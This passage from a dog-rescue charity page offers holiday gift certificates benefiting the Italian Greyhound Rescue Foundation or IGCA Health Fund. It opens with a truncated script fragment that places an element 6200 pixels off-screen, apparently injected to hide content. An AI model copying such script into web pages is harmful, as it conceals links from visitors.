6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);


#74 & 76 Holiday Gift Certificates The perfect way to gift someone for the holidays -holiday gift certificates!
Just select the amount you would like and the beneficiary you would like the money to go to -Italian Greyhound Rescue Foundation or IGCA Health Fund.
To order by check, please email Judy Longhouse. To order with PayPal click on one of the buttons below.
Please email Judy Longhouse to order